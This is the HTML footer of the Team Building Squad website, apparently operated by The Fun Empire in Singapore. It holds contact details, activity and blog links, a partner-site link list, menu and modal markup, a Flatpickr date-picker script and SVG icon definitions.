                </div></div></div></section><section id="section-22-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-23-392" class="ct-div-block c-columns-4 c-columns-l-2 c-columns-m-1" ><div id="div_block-24-392" class="ct-div-block c-owl-s" ><h1 id="headline-25-392" class="ct-headline proteus-heading-three"></h1><img  id="image-26-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png 2000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-300x120.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1024x410.png 1024w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-768x307.png 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1536x614.png 1536w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-480x192.png 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-640x256.png 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-720x288.png 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-960x384.png 960w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1168x467.png 1168w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1440x576.png 1440w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1920x768.png 1920w" sizes="(max-width: 2000px) 100vw, 2000px"  width="300" height="150"/><div id="text_block-27-392" class="ct-text-block proteus-body-text" ><b>Team Building Squad is the best provider of team building activities in the world. We offer a wide range of fun and engaging activities that are perfect for any team, regardless of size or experience. From fun adventure activities to creative workshops and virtual experiences, we have something for everyone.</b></div><div id="div_block-28-392" class="ct-div-block" ><div id="fancy_icon-29-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-29-392"><use xlink:href="#Lineariconsicon-phone"></use></svg></div><a id="text_block-30-392" class="ct-link-text" href="tel:+6560167147"   >(65) 6016 7147<br></a></div><div id="div_block-31-392" class="ct-div-block" ><div id="fancy_icon-32-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-32-392"><use xlink:href="#Lineariconsicon-envelope"></use></svg></div><a id="link_text-33-392" class="ct-link-text" href="mailto:hello@thefunempire.com" target="_self"  >hello@thefunempire.com</a></div><div id="div_block-34-392" class="ct-div-block " ><div id="_social_icons-35-392" class="oxy-social-icons " ><a href='https://www.facebook.com/thefunempire' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://www.instagram.com/thefunempire/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://sg.linkedin.com/company/the-fun-empire' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a><a href='https://www.youtube.com/thefunempire' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div><div id="div_block-37-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-38-392" class="ct-headline proteus-footer-2-title"><b>Popular Activities</b></h4><a id="link_text-39-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building/" target="_self"  >Team Building</a><a id="link_text-40-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/virtual-team-building/" target="_self"  >Virtual Team Building</a><a id="link_text-41-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/combat-archery-tag/" target="_self"  >Archery Tag</a><a id="link_text-42-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/laser-tag/" target="_self"  >Laser Tag</a><a id="link_text-43-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/bubble-soccer/" target="_self"  >Bubble Soccer</a><a id="link_text-44-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/poolball/" target="_self"  >Poolball</a><a id="link_text-45-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/escape-room/" target="_self"  >Escape Room</a><a id="link_text-46-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/terrarium/" target="_self"  >Terrarium</a><a id="link_text-47-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/art-jamming/" target="_self"  >Art Jamming</a><a id="link_text-48-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/leather-workshop/" target="_self"  >Leather Workshop</a><a id="link_text-49-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/candle-making-workshop/" target="_self"  >Candle Making Workshop</a><a id="link_text-50-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/clay-making-workshop/" target="_self"  >Clay Making Workshop</a></div><div id="div_block-51-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-52-392" class="ct-headline proteus-footer-2-title"><b>Top Blog Posts</b></h4><a id="link_text-53-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-games-singapore/" target="_self"  >66 Unique and Fun Team Building Games in Singapore For<span id="span-54-392" class="ct-span" >2026</span></a><a id="link_text-55-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-singapore-guide/" target="_self"  >The Ultimate Team Building <span id="span-56-392" class="ct-span" >2026</span> Guide In Singapore</a><a id="link_text-57-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-singapore/http://" target="_self"  >44 Fun and Unique Kids Birthday Party Singapore Ideas and Venues for <span id="span-58-392" class="ct-span" >2026</span>!</a><a id="link_text-59-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-venues-singapore/" target="_self"  >20 Amazing Birthday Party Venues in Singapore For <span id="span-60-392" class="ct-span" >2026</span></a><a id="link_text-61-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/activities-in-singapore/" target="_self"  >50 Super Fun Activities In Singapore for Kids and Adults</a><a id="link_text-62-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/things-to-do-in-singapore/" target="_self"  >65 Best Things To Do In Singapore For <span id="span-63-392" class="ct-span" >2026</span></a></div><div id="div_block-64-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-65-392" class="ct-headline proteus-footer-2-title"><b>Ready For These Activities?</b></h4><div id="code_block-66-392" class="ct-code-block" ><a href="https://www.escaperoom.sg/" target="_blank" rel="noopener">Virtual Escape Room</a> | <a href="https://thefunsocial.com/virtual-escape-room-singapore/" target="_blank" rel="noopener">Best Virtual Escape Room Singapore</a> | <a href="https://www.virtualamazingrace.com/“ target=" rel="noopener">Virtual Amazing Race</a> | <a href="https://www.thefunempire.com/hybrid-amazing-race/" target="_blank" rel="noopener">Hybrid Amazing Race Singapore</a> | <a href="https://www.virtualteambuilding.sg/" target="_blank" rel="noopener">Virtual Team Building</a> | <a href="https://www.lasertagsingapore.sg/">Laser Tag Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest Singapore</a> | <a href="https://www.combatarchery.sg/">Archery Tag Singapore</a> | <a href="https://www.bubblebump.sg/">Bubble Soccer Singapore</a> | <a href="https://www.poolball.sg/">Poolball</a> | <a href="https://www.terrariumsingapore.sg/">Terrarium Singapore</a> | <a href="https://www.artjamming.sg/">Art Jamming Singapore</a> | <a href="https://www.escaperoom.sg/">Escape Room Singapore</a> | <a href="https://www.playsabertag.com/">Saber Tag</a> | <a href="https://www.saber.fit/">Saberfit</a> | <a href="https://www.giftgiant.sg/" target="_blank" rel="noopener">Corporate Gifts Singapore</a> | <a href="https://www.giftgiant.sg/t-shirt-printing/" target="_blank" rel="noopener">T Shirt Printing Singapore </a>| <a href="https://www.birthdayparty.sg/" target="_blank" rel="noopener"> Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-party-singapore/" target="_blank" rel="noopener">Kids Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-celebration-singapore/" target="_blank" rel="&quot;noopener">Adults Birthday Celebration Singapore </a> | <a href="https://www.hyperspace.sg/" target="_blank" rel="noopener">Event Space Singapore</a>| <a href="https://www.hyperspace.sg/hyperspace/" target="_blank" rel="noopener">Event Venue Singapore</a> | <a href="https://www.hyperspace.sg/hyperspace-studio/" target="_blank" rel="noopener">Party Venues Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest</a> | <a href="https://www.archerytag.sg/" target="_blank" rel="noopener">Archery Tag Singapore</a> | <a href="https://www.bubblesoccer.com.sg/" target="_blank" rel="noopener">Bubble Soccer</a> | <a href="https://www.ninjatag.sg/" target="_blank" rel="noopener">Ninja Tag</a> | <a href="https://www.terrariumworkshop.sg/" target="_blank" rel="noopener">Terrarium Workshop</a> | <a href="https://www.teambuildingsingapore.sg/" target="_blank" rel="noopener">Team Building Singapore</a> | <a href="https://www.teambuildinggames.sg/" target="_blank" rel="noopener">Team Building Games</a> | <a href="https://www.funworkshops.sg/" target="_blank" rel="noopener">Fun Workshops</a> | <a href="https://www.virtualfoodquest.com/“ target=" rel="noopener">Virtual Food Quest</a> | <a href="https://www.virtualescaperoom.sg“ target=" rel="noopener">Virtual Escape Room</a> <ul></div></div></div></div></section>
		<div id="-off-canvas-80-392" class="oxy-off-canvas " ><div class="oxy-offcanvas_backdrop"></div><div id="-off-canvas-80-392-inner" class="offcanvas-inner oxy-inner-content" role="dialog" aria-label="offcanvas content" tabindex="0" data-start="false" data-click-outside="true" data-trigger-selector=".main-menu-mobile" data-esc="true" data-focus-selector=".offcanvas-inner" data-reset="400" data-hashclose="true" data-burger-sync="false" data-overflow="false" data-auto-aria="true" data-focus-trap="true" ><div id="div_block-81-392" class="ct-div-block c-right c-columns-3 c-top-right" ><div id="div_block-82-392" class="ct-div-block" ></div><div id="div_block-83-392" class="ct-div-block" ><a id="link-84-392" class="ct-link" href="/"   ><img  id="image-85-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-86-392" class="ct-div-block" ><div id="fancy_icon-87-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-87-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div><div id="div_block-88-392" class="ct-div-block " ><div id="div_block-89-392" class="ct-div-block c-center" ><a id="link_button-90-392" class="ct-link-button " href="#contact" target="_self"  >Enquire Now</a></div></div>
		<div id="-slide-menu-91-392" class="oxy-slide-menu " ></div>

		</div></div>

		            <div tabindex="-1" class="oxy-modal-backdrop  "
                style="background-color: rgba(0,0,0,0.5);"
                data-trigger="user_clicks_element"                data-trigger-selector=".header-phone-icon"                data-trigger-time="5"                data-trigger-time-unit="seconds"                data-close-automatically="no"                data-close-after-time="10"                data-close-after-time-unit="seconds"                data-trigger_scroll_amount="50"                data-trigger_scroll_direction="down"	            data-scroll_to_selector=""	            data-time_inactive="60"	            data-time-inactive-unit="seconds"	            data-number_of_clicks="3"	            data-close_on_esc="on"	            data-number_of_page_views="3"                data-close-after-form-submit="no"                data-open-again="always_show"                data-open-again-after-days="3"            >

                <div id="modal-94-392" class="ct-modal" ><h1 id="headline-95-392" class="ct-headline">Contact Us Today!</h1><a id="link_button-96-392" class="ct-link-button " href="https://www.teambuildingsquad.com/#contact" target="_self"  >Contact Form</a><a id="link_button-97-392" class="ct-link-button " href="tel:+6560167147" target="_self"  >Phone Line: +65 6016 7147</a><a id="link_button-100-392" class="ct-link-button " href="mailto:hello@thefunempire.com" target="_blank"  >Email: hello@thefunempire.com</a><div id="fancy_icon-101-392" class="ct-fancy-icon oxy-close-modal" ><svg id="svg-fancy_icon-101-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div>
            </div>
        	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentytwo/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Flatpickr Date Time Field JS Script -->
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-phone{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone" viewBox="0 0 22 28"><title>phone</title><path d="M22 19.375c0 0.562-0.25 1.656-0.484 2.172-0.328 0.766-1.203 1.266-1.906 1.656-0.922 0.5-1.859 0.797-2.906 0.797-1.453 0-2.766-0.594-4.094-1.078-0.953-0.344-1.875-0.766-2.734-1.297-2.656-1.641-5.859-4.844-7.5-7.5-0.531-0.859-0.953-1.781-1.297-2.734-0.484-1.328-1.078-2.641-1.078-4.094 0-1.047 0.297-1.984 0.797-2.906 0.391-0.703 0.891-1.578 1.656-1.906 0.516-0.234 1.609-0.484 2.172-0.484 0.109 0 0.219 0 0.328 0.047 0.328 0.109 0.672 0.875 0.828 1.188 0.5 0.891 0.984 1.797 1.5 2.672 0.25 0.406 0.719 0.906 0.719 1.391 0 0.953-2.828 2.344-2.828 3.187 0 0.422 0.391 0.969 0.609 1.344 1.578 2.844 3.547 4.813 6.391 6.391 0.375 0.219 0.922 0.609 1.344 0.609 0.844 0 2.234-2.828 3.187-2.828 0.484 0 0.984 0.469 1.391 0.719 0.875 0.516 1.781 1 2.672 1.5 0.313 0.156 1.078 0.5 1.188 0.828 0.047 0.109 0.047 0.219 0.047 0.328z"/></symbol><symbol id="FontAwesomeicon-bars" viewBox="0 0 24 28"><title>bars</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-envelope" viewBox="0 0 20 20"><title>envelope</title><path class="path1" d="M17.5 6h-16c-0.827 0-1.5 0.673-1.5 1.5v9c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-9c0-0.827-0.673-1.5-1.5-1.5zM17.5 7c0.030 0 0.058 0.003 0.087 0.008l-7.532 5.021c-0.29 0.193-0.819 0.193-1.109 0l-7.532-5.021c0.028-0.005 0.057-0.008 0.087-0.008h16zM17.5 17h-16c-0.276 0-0.5-0.224-0.5-0.5v-8.566l7.391 4.927c0.311 0.207 0.71 0.311 1.109 0.311s0.798-0.104 1.109-0.311l7.391-4.927v8.566c0 0.276-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-phone" viewBox="0 0 20 20"><title>phone</title><path class="path1" d="M17.894 8.897c-1.041 0-2.928-0.375-3.516-0.963-0.361-0.361-0.446-0.813-0.515-1.177-0.085-0.448-0.136-0.581-0.332-0.666-0.902-0.388-2.196-0.61-3.551-0.61-1.34 0-2.62 0.219-3.512 0.6-0.194 0.083-0.244 0.216-0.327 0.663-0.068 0.365-0.152 0.819-0.512 1.179-0.328 0.328-1.015 0.554-1.533 0.685-0.668 0.169-1.384 0.267-1.963 0.267-0.664 0-1.113-0.126-1.372-0.386-0.391-0.391-0.641-0.926-0.685-1.467-0.037-0.456 0.051-1.132 0.68-1.762 1.022-1.022 2.396-1.819 4.086-2.368 1.554-0.506 3.322-0.773 5.114-0.773 1.804 0 3.587 0.27 5.156 0.782 1.705 0.556 3.093 1.361 4.124 2.393 1.050 1.050 0.79 2.443 0.012 3.221-0.257 0.257-0.7 0.382-1.354 0.382zM9.98 4.481c1.507 0 2.908 0.246 3.946 0.691 0.713 0.306 0.833 0.938 0.92 1.398 0.052 0.275 0.097 0.513 0.24 0.656 0.252 0.252 1.706 0.671 2.809 0.671 0.481 0 0.633-0.082 0.652-0.094 0.31-0.314 0.698-1.086-0.017-1.802-1.805-1.805-5.010-2.882-8.574-2.882-3.535 0-6.709 1.065-8.493 2.848-0.288 0.288-0.42 0.616-0.391 0.974 0.025 0.302 0.17 0.614 0.39 0.836 0.019 0.012 0.173 0.098 0.67 0.098 1.098 0 2.541-0.411 2.789-0.659 0.141-0.141 0.185-0.379 0.236-0.654 0.086-0.462 0.203-1.095 0.917-1.4 1.026-0.439 2.413-0.68 3.905-0.68z"/><path class="path2" d="M16.5 18h-13c-0.671 0-1.29-0.264-1.743-0.743s-0.682-1.112-0.645-1.782c0.004-0.077 0.118-1.901 1.27-3.739 0.682-1.088 1.586-1.955 2.686-2.577 1.361-0.769 3.020-1.159 4.932-1.159s3.571 0.39 4.932 1.159c1.101 0.622 2.005 1.489 2.686 2.577 1.152 1.839 1.266 3.663 1.27 3.739 0.037 0.67-0.192 1.303-0.645 1.782s-1.072 0.743-1.743 0.743zM10 9c-3.117 0-5.388 1.088-6.749 3.233-1.030 1.623-1.139 3.282-1.14 3.299-0.022 0.392 0.111 0.761 0.373 1.038s0.623 0.43 1.017 0.43h13c0.393 0 0.754-0.153 1.017-0.43s0.395-0.646 0.373-1.039c-0.001-0.016-0.111-1.675-1.14-3.298-1.362-2.145-3.633-3.233-6.749-3.233z"/><path class="path3" d="M10 16c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zM10 11c-1.103 0-2 0.897-2 2s0.897 2 2 2c1.103 0 2-0.897 2-2s-0.897-2-2-2z"/></symbol><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg><script>// Paste your JS code here, don't include script tags
(function($) {
    // Create wsf-rendered event handler
    $(document).on('wsf-rendered', function(e, form, form_id, instance_id) {
        // The form ID this script should run for
        // var my_form_id = 1;
        // Do not run this JavaScript if this event does not belong to my form ID
        // if(form_id != my_form_id) { return; }
        // My JavaScript here ...
        const dateTimeInputs = document.querySelectorAll('.flatpickrDateTime');
        dateTimeInputs.forEach((input, index) => {
            input.flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
        })
    //   $(`#wsf-${instance_id}-field-${field_id}`).flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
    });
})(jQuery);</script>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
